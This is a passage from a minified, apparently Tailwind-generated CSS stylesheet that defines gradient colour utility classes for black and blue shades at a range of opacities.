var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/35{--tw-gradient-from:rgb(245 245 245/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/40{--tw-gradient-from:rgb(245 245 245/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/45{--tw-gradient-from:rgb(245 245 245/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/5{--tw-gradient-from:rgb(245 245 245/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/50{--tw-gradient-from:rgb(245 245 245/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/55{--tw-gradient-from:rgb(245 245 245/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/60{--tw-gradient-from:rgb(245 245 245/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/65{--tw-gradient-from:rgb(245 245 245/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/70{--tw-gradient-from:rgb(245 245 245/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/75{--tw-gradient-from:rgb(245 245 245/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/80{--tw-gradient-from:rgb(245 245 245/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/85{--tw-gradient-from:rgb(245 245 245/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/90{--tw-gradient-from:rgb(245 245 245/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-black-100\/95{--tw-gradient-from:rgb(245 245 245/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25{--tw-gradient-from:#F0FAFF var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/0{--tw-gradient-from:rgb(240 250 255/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/10{--tw-gradient-from:rgb(240 250 255/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/100{--tw-gradient-from:rgb(240 250 255/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/15{--tw-gradient-from:rgb(240 250 255/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/20{--tw-gradient-from:rgb(240 250 255/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/25{--tw-gradient-from:rgb(240 250 255/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/30{--tw-gradient-from:rgb(240 250 255/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/35{--tw-gradient-from:rgb(240 250 255/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/40{--tw-gradient-from:rgb(240 250 255/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/45{--tw-gradient-from:rgb(240 250 255/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/5{--tw-gradient-from:rgb(240 250 255/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/50{--tw-gradient-from:rgb(240 250 255/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/55{--tw-gradient-from:rgb(240 250 255/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/60{--tw-gradient-from:rgb(240 250 255/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/65{--tw-gradient-from:rgb(240 250 255/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/70{--tw-gradient-from:rgb(240 250 255/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/75{--tw-gradient-from:rgb(240 250 255/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/80{--tw-gradient-from:rgb(240 250 255/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/85{--tw-gradient-from:rgb(240 250 255/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/90{--tw-gradient-from:rgb(240 250 255/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-25\/95{--tw-gradient-from:rgb(240 250 255/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50{--tw-gradient-from:#E1F5FF var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/0{--tw-gradient-from:rgb(225 245 255/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/10{--tw-gradient-from:rgb(225 245 255/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/100{--tw-gradient-from:rgb(225 245 255/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/15{--tw-gradient-from:rgb(225 245 255/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/20{--tw-gradient-from:rgb(225 245 255/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/25{--tw-gradient-from:rgb(225 245 255/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/30{--tw-gradient-from:rgb(225 245 255/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/35{--tw-gradient-from:rgb(225 245 255/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/40{--tw-gradient-from:rgb(225 245 255/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/45{--tw-gradient-from:rgb(225 245 255/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/5{--tw-gradient-from:rgb(225 245 255/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/50{--tw-gradient-from:rgb(225 245 255/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/55{--tw-gradient-from:rgb(225 245 255/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/60{--tw-gradient-from:rgb(225 245 255/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/65{--tw-gradient-from:rgb(225 245 255/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/70{--tw-gradient-from:rgb(225 245 255/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/75{--tw-gradient-from:rgb(225 245 255/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/80{--tw-gradient-from:rgb(225 245 255/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/85{--tw-gradient-from:rgb(225 245 255/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/90{--tw-gradient-from:rgb(225 245 255/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-50\/95{--tw-gradient-from:rgb(225 245 255/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500{--tw-gradient-from:#00A9F8 var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/0{--tw-gradient-from:rgb(0 169 248/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/10{--tw-gradient-from:rgb(0 169 248/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/100{--tw-gradient-from:rgb(0 169 248/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/15{--tw-gradient-from:rgb(0 169 248/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/20{--tw-gradient-from:rgb(0 169 248/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/25{--tw-gradient-from:rgb(0 169 248/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/30{--tw-gradient-from:rgb(0 169 248/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/35{--tw-gradient-from:rgb(0 169 248/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/40{--tw-gradient-from:rgb(0 169 248/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/45{--tw-gradient-from:rgb(0 169 248/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/5{--tw-gradient-from:rgb(0 169 248/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/50{--tw-gradient-from:rgb(0 169 248/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/55{--tw-gradient-from:rgb(0 169 248/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/60{--tw-gradient-from:rgb(0 169 248/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/65{--tw-gradient-from:rgb(0 169 248/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/70{--tw-gradient-from:rgb(0 169 248/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/75{--tw-gradient-from:rgb(0 169 248/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/80{--tw-gradient-from:rgb(0 169 248/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/85{--tw-gradient-from:rgb(0 169 248/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/90{--tw-gradient-from:rgb(0 169 248/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-500\/95{--tw-gradient-from:rgb(0 169 248/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800{--tw-gradient-from:#0078C1 var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/0{--tw-gradient-from:rgb(0 120 193/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/10{--tw-gradient-from:rgb(0 120 193/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/100{--tw-gradient-from:rgb(0 120 193/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/15{--tw-gradient-from:rgb(0 120 193/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/20{--tw-gradient-from:rgb(0 120 193/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/25{--tw-gradient-from:rgb(0 120 193/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/30{--tw-gradient-from:rgb(0 120 193/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/35{--tw-gradient-from:rgb(0 120 193/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/40{--tw-gradient-from:rgb(0 120 193/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/45{--tw-gradient-from:rgb(0 120 193/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/5{--tw-gradient-from:rgb(0 120 193/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/50{--tw-gradient-from:rgb(0 120 193/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/55{--tw-gradient-from:rgb(0 120 193/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/60{--tw-gradient-from:rgb(0 120 193/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/65{--tw-gradient-from:rgb(0 120 193/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/70{--tw-gradient-from:rgb(0 120 193/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/75{--tw-gradient-from:rgb(0 120 193/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/80{--tw-gradient-from:rgb(0 120 193/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/85{--tw-gradient-from:rgb(0 120 193/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/90{--tw-gradient-from:rgb(0 120 193/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-800\/95{--tw-gradient-from:rgb(0 120 193/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900{--tw-gradient-from:#02579F var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/0{--tw-gradient-from:rgb(2 87 159/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/10{--tw-gradient-from:rgb(2 87 159/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/100{--tw-gradient-from:rgb(2 87 159/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/15{--tw-gradient-from:rgb(2 87 159/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/20{--tw-gradient-from:rgb(2 87 159/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/25{--tw-gradient-from:rgb(2 87 159/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/30{--tw-gradient-from:rgb(2 87 159/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/35{--tw-gradient-from:rgb(2 87 159/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/40{--tw-gradient-from:rgb(2 87 159/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/45{--tw-gradient-from:rgb(2 87 159/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/5{--tw-gradient-from:rgb(2 87 159/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/50{--tw-gradient-from:rgb(2 87 159/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/55{--tw-gradient-from:rgb(2 87 159/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/60{--tw-gradient-from:rgb(2 87 159/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/65{--tw-gradient-from:rgb(2 87 159/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/70{--tw-gradient-from:rgb(2 87 159/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/75{--tw-gradient-from:rgb(2 87 159/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/80{--tw-gradient-from:rgb(2 87 159/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/85{--tw-gradient-from:rgb(2 87 